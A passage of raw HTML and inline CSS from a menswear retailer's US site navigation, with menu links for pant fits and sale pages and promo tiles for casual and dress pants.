            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3201675757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3201675757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3201675757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5077413826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5077413826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5077413826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5077413826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5077413826 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9378712174 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9378712174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9378712174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9378712174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-9378712174 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1401778021 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1401778021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1401778021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1401778021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-our-pants.html"
       class="navigationLink-1401778021 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8924024119 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8924024119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8924024119 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8924024119 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-pants/"
       class="navigationLink-8924024119 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5934387280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5934387280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5934387280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5934387280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-pants/"
       class="navigationLink-5934387280 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4268592262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4268592262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4268592262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4268592262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-pants/"
       class="navigationLink-4268592262 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7140529442 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7140529442, .column2-7140529442 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7140529442 {
        box-shadow: none;
        
    }
    
    .column2-7140529442 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7140529442 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7140529442 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7140529442 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7140529442 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7140529442 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140529442 {
            box-shadow: none;
            
        }
        
        .column2-7140529442 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7140529442 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140529442 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140529442 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140529442 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7140529442 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140529442 {
            box-shadow: none;
            
        }
        
        .column2-7140529442 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7140529442 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140529442 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140529442 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140529442 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7140529442 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140529442 {
            box-shadow: none;
            
        }
        
        .column2-7140529442 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7140529442 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140529442 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140529442 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140529442 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7140529442 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7140529442 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6235097214 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6235097214, .column2-6235097214 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6235097214 {
        box-shadow: none;
        
    }
    
    .column2-6235097214 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6235097214 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6235097214 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6235097214 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6235097214 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6235097214 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6235097214 {
            box-shadow: none;
            
        }
        
        .column2-6235097214 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6235097214 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6235097214 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6235097214 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6235097214 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6235097214 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6235097214 {
            box-shadow: none;
            
        }
        
        .column2-6235097214 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6235097214 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6235097214 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6235097214 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6235097214 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6235097214 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6235097214 {
            box-shadow: none;
            
        }
        
        .column2-6235097214 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6235097214 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6235097214 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6235097214 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6235097214 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6235097214 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6235097214 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1420811923--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1420811923--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1420811923 .js-read-more,
    .promo-tile-1420811923 .js-read-less {
        font-size: null;
    }

    .promo-tile-1420811923--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1420811923:hover .promo-tile-1420811923-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1420811923 .promo-tile-1420811923-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1420811923-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1420811923 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1420811923--minititle {
        min-height: auto;
    }

    .promo-tile-1420811923--title {
        min-height: auto;
    }

    .promo-tile-1420811923--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1420811923--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1420811923--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1420811923--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1420811923--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1420811923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1420811923--minititle {
            min-height: auto;
        }

        .promo-tile-1420811923--title {
            min-height: auto;
        }

        .promo-tile-1420811923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1420811923--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1420811923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1420811923--minititle {
            min-height: auto;
        }

        .promo-tile-1420811923--title {
            min-height: auto;
        }

        .promo-tile-1420811923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1420811923 .js-read-more,
        .promo-tile-1420811923 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1420811923--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1420811923--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1420811923--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1420811923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1420811923--minititle {
            min-height: auto;
        }

        .promo-tile-1420811923--title {
            min-height: auto;
        }

        .promo-tile-1420811923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1420811923--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1420811923 .js-read-more,
        .promo-tile-1420811923 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1420811923--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1420811923--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1420811923 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1420811923-scaled-img--false promo-tile-1420811923--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/casual-pants/" class="promo-tile-1420811923--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6235097214 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2828243670--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2828243670--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2828243670 .js-read-more,
    .promo-tile-2828243670 .js-read-less {
        font-size: null;
    }

    .promo-tile-2828243670--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2828243670:hover .promo-tile-2828243670-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2828243670 .promo-tile-2828243670-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2828243670-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2828243670 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2828243670--minititle {
        min-height: auto;
    }

    .promo-tile-2828243670--title {
        min-height: auto;
    }

    .promo-tile-2828243670--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2828243670--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2828243670--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2828243670--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2828243670--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2828243670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2828243670--minititle {
            min-height: auto;
        }

        .promo-tile-2828243670--title {
            min-height: auto;
        }

        .promo-tile-2828243670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2828243670--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2828243670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2828243670--minititle {
            min-height: auto;
        }

        .promo-tile-2828243670--title {
            min-height: auto;
        }

        .promo-tile-2828243670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2828243670 .js-read-more,
        .promo-tile-2828243670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2828243670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2828243670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2828243670--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2828243670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2828243670--minititle {
            min-height: auto;
        }

        .promo-tile-2828243670--title {
            min-height: auto;
        }

        .promo-tile-2828243670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2828243670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2828243670 .js-read-more,
        .promo-tile-2828243670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2828243670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2828243670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2828243670 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2828243670-scaled-img--false promo-tile-2828243670--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/smart-pants/" class="promo-tile-2828243670--navLink cursor-pointer position-absolute uppercase ">
                    Dress Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7140529442 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9655206643--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9655206643--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9655206643 .js-read-more,
    .promo-tile-9655206643 .js-read-less {
        font-size: null;
    }

    .promo-tile-9655206643--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9655206643:hover .promo-tile-9655206643-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9655206643 .promo-tile-9655206643-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9655206643-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9655206643 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9655206643--minititle {
        min-height: auto;
    }

    .promo-tile-9655206643--title {
        min-height: auto;
    }

    .promo-tile-9655206643--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9655206643--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9655206643--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9655206643--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9655206643--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9655206643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9655206643--minititle {
            min-height: auto;
        }

        .promo-tile-9655206643--title {
            min-height: auto;
        }

        .promo-tile-9655206643--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9655206643--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9655206643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9655206643--minititle {
            min-height: auto;
        }

        .promo-tile-9655206643--title {
            min-height: auto;
        }

        .promo-tile-9655206643--subtitle {
